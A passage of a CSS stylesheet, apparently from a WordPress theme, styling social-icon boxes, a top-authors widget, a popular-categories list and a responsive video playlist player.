.td-social-style4 .td_social_vimeo .td-sp {
  background-position: -16px -327px;
}
.td-social-style4 .td_social_youtube .td-sp {
  background-position: -15px -380px;
}
.td-social-style4 .td_social_instagram .td-sp {
  background-position: -16px -224px;
}
.td-social-style4 .td_social_pinterest .td-sp {
  background-position: -16px -69px;
}
.td-social-style5 {
  margin-bottom: 4px !important;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td-social-style5 {
    margin-bottom: 16px !important;
  }
}
.td-social-style5 .td-social-list {
  margin-left: -8px;
  margin-right: -8px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-social-style5 .td-social-list {
    margin-left: 0;
    margin-right: 0;
  }
}
.td-social-style5 .td_social_type .td-social-box {
  margin: 0 8px 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style5 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
@media (max-width: 767px) {
  .td-social-style5 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
.td-social-style6 {
  margin-bottom: 20px !important;
}
.td-social-style6 .td-social-box {
  border-radius: 0;
}
.td-social-style7 {
  margin-bottom: 4px !important;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td-social-style7 {
    margin-bottom: 16px !important;
  }
}
.td-social-style7 .td-social-list {
  margin-left: -8px;
  margin-right: -8px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-social-style7 .td-social-list {
    margin-left: 0;
    margin-right: 0;
  }
}
.td-social-style7 .td_social_type .td-social-box {
  background-color: #222;
  margin: 0 8px 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style7 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
@media (max-width: 767px) {
  .td-social-style7 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
.td-social-style7 .td_social_facebook:hover .td-social-box {
  background-color: #516eab !important;
}
.td-social-style7 .td_social_rss:hover .td-social-box {
  background-color: #ff6600 !important;
}
.td-social-style7 .td_social_soundcloud:hover .td-social-box {
  background-color: #ff5419 !important;
}
.td-social-style7 .td_social_twitter:hover .td-social-box {
  background-color: #29c5f6 !important;
}
.td-social-style7 .td_social_vimeo:hover .td-social-box {
  background-color: #006599 !important;
}
.td-social-style7 .td_social_youtube:hover .td-social-box {
  background-color: #e14e42 !important;
}
.td-social-style7 .td_social_instagram:hover .td-social-box {
  background-color: #417096 !important;
}
.td-social-style7 .td_social_pinterest:hover .td-social-box {
  background-color: #ca212a !important;
}
.td-social-style8 {
  color: #000;
  margin-bottom: 4px !important;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td-social-style8 {
    margin-bottom: 16px !important;
  }
}
.td-social-style8 .td-social-list {
  margin-left: -8px;
  margin-right: -8px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-social-style8 .td-social-list {
    margin-left: 0;
    margin-right: 0;
  }
}
.td-social-style8 .td_social_type .td-social-box {
  background-color: transparent;
  border: 1px solid #ededed;
  margin: 0 8px 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style8 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
@media (max-width: 767px) {
  .td-social-style8 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
.td-social-style8 .td_social_type .td_social_button {
  margin-top: 7px;
}
.td-social-style8 .td_social_type a {
  color: #000;
}
.td-social-style8 .td_social_type:hover {
  color: #555;
}
.td-social-style8 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style8 .td-sp {
  font-size: 26px;
  margin-top: 9px;
  margin-bottom: -3px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style8 .td-sp {
    font-size: 21px;
    margin-top: 5px;
    margin-bottom: 2px;
  }
}
@media (max-width: 767px) {
  .td-social-style8 .td-sp {
    font-size: 28px;
  }
}
.td-social-style8 .td-sp:after {
  top: 7px;
}
.td-social-style8 .td-sp-twitter {
  font-size: 22px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style8 .td-sp-twitter {
    font-size: 18px;
  }
}
.td-social-style8 .td-sp:after {
  background-color: #000;
  opacity: 0.1;
}
.td-social-style8 .td_social_button {
  border-color: #ededed;
}
.td-social-style9 {
  color: #000;
  margin-bottom: 0 !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 {
    margin-bottom: 10px !important;
  }
}
.td-social-style9 .td_social_type {
  width: 25%;
}
.td-social-style9 .td_social_type a {
  color: #000;
}
.td-social-style9 .td_social_type .td_social_button {
  border-color: #ededed;
  padding: 0;
  border: none;
}
.td-social-style9 .td_social_type:hover {
  color: #555;
}
.td-social-style9 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style9 .td_social_type:hover .td-sp {
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}
.td-social-style9 .td_social_type .td_social_info {
  font-size: 15px;
  top: 5px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_type .td_social_info {
    font-size: 12px;
    top: 0;
  }
}
.td-social-style9 .td_social_type .td_social_info_name {
  font-size: 11px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_type .td_social_info_name {
    font-size: 10px;
    top: -5px;
  }
}
.td-social-style9 .td_social_type .td-social-box {
  background-color: transparent;
  height: 130px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_type .td-social-box {
    height: 90px;
  }
}
.td-social-style9 .td-sp {
  -webkit-transition: box-shadow 0.3s ease;
  transition: box-shadow 0.3s ease;
  width: 64px;
  height: 64px;
  border-radius: 64px;
  margin: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td-sp {
    width: 48px;
    height: 48px;
    border-radius: 48px;
  }
}
.td-social-style9 .td-sp:after {
  display: none;
}
.td-social-style9 .td_social_facebook .td-sp {
  background-position: -5px -5px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_facebook .td-sp {
    background-position: -13px -13px;
  }
}
.td-social-style9 .td_social_rss .td-sp {
  background-position: -4px -109px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_rss .td-sp {
    background-position: -12px -117px;
  }
}
.td-social-style9 .td_social_soundcloud .td-sp {
  background-position: -5px -161px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_soundcloud .td-sp {
    background-position: -13px -169px;
  }
}
.td-social-style9 .td_social_twitter .td-sp {
  background-position: -4px -419px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_twitter .td-sp {
    background-position: -12px -427px;
  }
}
.td-social-style9 .td_social_vimeo .td-sp {
  background-position: -4px -315px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_vimeo .td-sp {
    background-position: -12px -323px;
  }
}
.td-social-style9 .td_social_youtube .td-sp {
  background-position: -3px -368px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_youtube .td-sp {
    background-position: -11px -376px;
  }
}
.td-social-style9 .td_social_instagram .td-sp {
  background-position: -4px -212px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_instagram .td-sp {
    background-position: -12px -220px;
  }
}
.td-social-style9 .td_social_pinterest .td-sp {
  background-position: -5px -56px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_pinterest .td-sp {
    background-position: -13px -65px;
  }
}
.td-social-style9 .td-social-list {
  padding: 0 12px;
}
.td-social-style10 {
  color: #000;
  margin-bottom: 0 !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 {
    margin-bottom: 10px !important;
  }
}
.td-social-style10 .td_social_type {
  width: 25%;
}
.td-social-style10 .td_social_type a {
  color: #000;
}
.td-social-style10 .td_social_type .td_social_button {
  border-color: #ededed;
  padding: 0;
  border: none;
}
.td-social-style10 .td_social_type:hover {
  color: #555;
}
.td-social-style10 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style10 .td_social_type:hover .td-sp {
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}
.td-social-style10 .td_social_type .td_social_info {
  font-size: 15px;
  top: 5px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_type .td_social_info {
    font-size: 12px;
    top: 0;
  }
}
.td-social-style10 .td_social_type .td_social_info_name {
  font-size: 11px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_type .td_social_info_name {
    font-size: 10px;
    top: -5px;
  }
}
.td-social-style10 .td_social_type .td-social-box {
  background-color: transparent;
  height: 130px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_type .td-social-box {
    height: 90px;
  }
}
.td-social-style10 .td-sp {
  -webkit-transition: box-shadow 0.3s ease;
  transition: box-shadow 0.3s ease;
  width: 64px;
  height: 64px;
  margin: 0;
  border-radius: 3px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td-sp {
    width: 48px;
    height: 48px;
  }
}
.td-social-style10 .td-sp:after {
  display: none;
}
.td-social-style10 .td_social_facebook .td-sp {
  background-position: -5px -5px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_facebook .td-sp {
    background-position: -13px -13px;
  }
}
.td-social-style10 .td_social_rss .td-sp {
  background-position: -4px -109px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_rss .td-sp {
    background-position: -12px -117px;
  }
}
.td-social-style10 .td_social_soundcloud .td-sp {
  background-position: -5px -161px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_soundcloud .td-sp {
    background-position: -13px -169px;
  }
}
.td-social-style10 .td_social_twitter .td-sp {
  background-position: -4px -419px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_twitter .td-sp {
    background-position: -12px -427px;
  }
}
.td-social-style10 .td_social_vimeo .td-sp {
  background-position: -4px -315px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_vimeo .td-sp {
    background-position: -12px -323px;
  }
}
.td-social-style10 .td_social_youtube .td-sp {
  background-position: -3px -368px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_youtube .td-sp {
    background-position: -11px -376px;
  }
}
.td-social-style10 .td_social_instagram .td-sp {
  background-position: -4px -212px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_instagram .td-sp {
    background-position: -12px -220px;
  }
}
.td-social-style10 .td_social_pinterest .td-sp {
  background-position: -5px -56px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_pinterest .td-sp {
    background-position: -13px -65px;
  }
}
.td-social-style10 .td-social-list {
  padding: 0 13px;
}
dl.dl-horizontal,
dt,
dd {
  -webkit-margin-before: 0px !important;
  -webkit-margin-after: 0px !important;
  -webkit-margin-start: 0px;
  -webkit-margin-end: 0px;
}
.td_top_authors {
  margin-bottom: 10px;
}
.td_top_authors img {
  position: absolute;
  max-width: 70px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_top_authors img {
    max-width: 55px;
  }
}
.td_top_authors .item-details {
  margin-left: 85px;
  position: relative;
  height: 70px;
  top: 3px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_top_authors .item-details {
    height: 55px;
    margin-left: 70px;
  }
}
.td_top_authors .item-details span {
  font-family: 'Open Sans', arial, sans-serif;
  padding: 2px 5px;
  border-radius: 3px;
  color: #ffffff;
  font-size: 9px;
  font-style: normal;
  font-weight: bold;
}
.td_top_authors .td-active .td-author-post-count {
  background-color: #4db2ec;
}
.td_top_authors .td-active .td-author-comments-count {
  background-color: #4db2ec;
  opacity: 0.8;
}
.td_top_authors .td-active .td-authors-name a {
  color: #4db2ec;
}
.td_top_authors .td_mod_wrap {
  min-height: 70px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.td_top_authors .td_mod_wrap:hover {
  background-color: #fafafa;
  cursor: pointer;
}
.td_top_authors .block-title {
  margin-bottom: 10px;
}
.td_top_authors .td-authors-url {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #999;
  /* responsive portrait tablet */
}
.td_top_authors .td-authors-url a {
  color: #999999;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 11px;
  font-style: italic;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_top_authors .td-authors-url {
    display: none;
  }
}
.td_top_authors .td-authors-name a {
  padding-bottom: 4px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
  color: #222222;
  line-height: 18px;
  font-weight: 600;
  display: inline-block;
}
.td_top_authors .td-author-post-count {
  background-color: #222222;
}
.td_top_authors .td-author-comments-count {
  background-color: #444444;
}
/*  ----------------------------------------------------------------------------
    popular categories widget
*/
.td_block_popular_categories ul {
  list-style: none;
  margin: 0px;
}
.td_block_popular_categories a {
  font-size: 13px;
  line-height: 21px;
  color: #222222;
}
.td_block_popular_categories a:hover {
  color: #4db2ec;
}
.td_block_popular_categories .td-cat-no {
  float: right;
  position: relative;
  top: 1px;
}
/*
video list player
*/
.MIXIN_chrome_sidebar::-webkit-scrollbar-track {
  background-color: #383838;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_title {
  position: relative;
  z-index: 1;
  background-color: #222222;
}
.td_video_playlist_title .td_video_title_text {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: bold;
  font-size: 15px;
  color: #ffffff;
  margin-left: 17px;
  margin-right: 17px;
  vertical-align: middle;
  line-height: 24px;
  padding: 10px 0px 10px 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_video_playlist_title .td_video_title_text {
    text-align: center;
  }
}
.page-template-page-pagebuilder-title-php .td_video_playlist_column_2 .td_wrapper_video_playlist {
  left: 0;
}
.post .td_block_video_playlist {
  margin-bottom: 20px;
}
.post .td_video_playlist_column_3 .td_video_playlist_title {
  left: 0px;
  width: 100%;
}
.post .td_video_playlist_column_3 .td_wrapper_player {
  width: 676px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .post .td_video_playlist_column_3 .td_wrapper_player {
    height: 405px;
    width: 100%;
  }
}
.post .td_video_playlist_column_3 .td_wrapper_video_playlist {
  left: 0px;
}
.post .td_video_playlist_column_3 .td_container_video_playlist {
  width: 304px;
  right: 0px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .post .td_video_playlist_column_3 .td_container_video_playlist {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .post .td_video_playlist_column_3 .td_container_video_playlist {
    width: 100%;
  }
}
.post .td_video_playlist_column_2 .td_video_playlist_title {
  left: 0px;
  width: 100%;
}
.post .td_video_playlist_column_2 .td_wrapper_player {
  height: 388px;
  width: 100%;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .post .td_video_playlist_column_2 .td_wrapper_player {
    height: 294px;
    width: 100%;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .post .td_video_playlist_column_2 .td_wrapper_player {
    height: 350px;
  }
}
@media (max-width: 360px) {
  .post .td_video_playlist_column_2 .td_wrapper_player {
    height: 192px;
  }
}
.post .td_video_playlist_column_2 .td_wrapper_video_playlist {
  left: 0px;
}
.post .td_video_playlist_column_2 .td_container_video_playlist {
  width: 100%;
  right: 0px;
}
.td_wrapper_video_playlist {
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
  height: 65px;
  background-color: #4db2ec;
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
  content: '';
  background: url([data-uri]) repeat-x;
  width: 100%;
  height: 6px;
  position: absolute;
  bottom: -6px;
  z-index: 1;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control {
  position: relative;
  width: 65px;
  height: 65px;
  outline: 0 !important;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control:after {
  content: '';
  width: 1px;
  height: 37px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 14px;
  right: 0;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_youtube_control,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_vimeo_control {
  position: relative;
  top: 12px;
  left: 11px;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_title_playing {
  position: absolute;
  top: 13px;
  left: 80px;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 13px;
  line-height: 19px;
  font-weight: bold;
  color: #ffffff;
  padding-right: 7px;
  max-height: 37px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_time_playing {
  position: absolute;
  bottom: 0px;
  right: 5px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-style: italic;
  color: #ffffff;
  line-height: 17px;
}
.td_wrapper_video_playlist .td_video_currently_playing {
  background-color: #404040;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  border-left: 3px solid #4db2ec !important;
  width: 3px;
  height: inherit;
}
.td_wrapper_video_playlist a.td_click_video {
  height: 60px;
  display: block;
  width: 100%;
  position: relative;
}
.td_wrapper_video_playlist a.td_click_video:hover {
  background-color: #333333;
  cursor: pointer;
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb {
  position: relative;
  top: 10px;
  width: 72px;
  height: 40px;
  overflow: hidden;
  margin-left: 16px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb img {
  position: relative;
  top: -6px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time {
  position: absolute;
  top: 10px;
  margin: 0 30px 0 103px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time .td_video_title {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #ffffff;
  line-height: 15px;
  max-height: 30px;
  overflow: hidden;
}
.td_wrapper_video_playlist a.td_click_video .td_video_time {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-style: italic;
  color: #777777;
  line-height: 13px;
}
.td_wrapper_video_playlist .td_wrapper_player {
  background-color: #000;
  height: 425px;
}
.td_wrapper_video_playlist .td_wrapper_player iframe {
  width: 100%;
  height: 100%;
}
.td_wrapper_video_playlist .td_container_video_playlist {
  background-color: #222222;
  vertical-align: top;
  height: 410px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_playlist_clickable {
  overflow-y: auto;
  overflow-x: hidden;
  height: 347px;
}
.td_video_playlist_column_3 .td_wrapper_video_playlist {
  left: -1px;
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_wrapper_video_playlist {
    left: 0px;
  }
}
.td_video_playlist_column_3 .td_video_playlist_title {
  left: -1px;
  width: 1021px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_video_playlist_title {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_video_playlist_title {
    width: 100%;
    left: 0px;
  }
}
.td_video_playlist_column_3 .td_wrapper_player {
  display: block;
  width: 681px;
  height: 413px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 756px;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 192px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_video_playlist_column_3 .td_container_video_playlist {
  display: block;
  position: absolute;
  top: 0px;
  right: -2px;
  width: 340px;
  height: 413px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: relative;
    width: 756px;
    height: 305px;
    right: 0px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: relative;
    width: 100%;
    height: 305px;
    right: 0px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    position: relative;
    height: 245px;
    right: 0px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
  height: 348px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    margin-right: 10px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    margin-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 240px;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 240px;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 180px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
  height: 348px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 240px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 240px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 180px;
  }
}
.td_video_playlist_column_2 .td_wrapper_video_playlist {
  left: -1px;
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_video_playlist_column_2 .td_wrapper_video_playlist {
    left: 0px;
  }
}
.td_video_playlist_column_2 .td_video_playlist_title {
  left: -1px;
  width: 681px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_2 .td_video_playlist_title {
    width: 505px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_2 .td_video_playlist_title {
    width: 100%;
    left: 0px;
  }
}
.td_video_playlist_column_2 .td_wrapper_player {
  display: block;
  width: 681px;
  height: 412px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    width: 505px;
    height: 283px;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 192px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist {
  display: block;
  width: 681px;
  height: 305px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    width: 505px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    display: block;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    height: 245px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
  height: 240px;
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
    height: 180px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
  max-height: 20px;
  top: 23px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_video_playlist_column_1 .td_wrapper_video_playlist {
  left: -1px;
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_video_playlist_column_1 .td_wrapper_video_playlist {
    left: 0px;
  }
}
.td_video_playlist_column_1 .td_video_playlist_title {
  left: -1px;
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_1 .td_video_playlist_title {
    width: 252px;
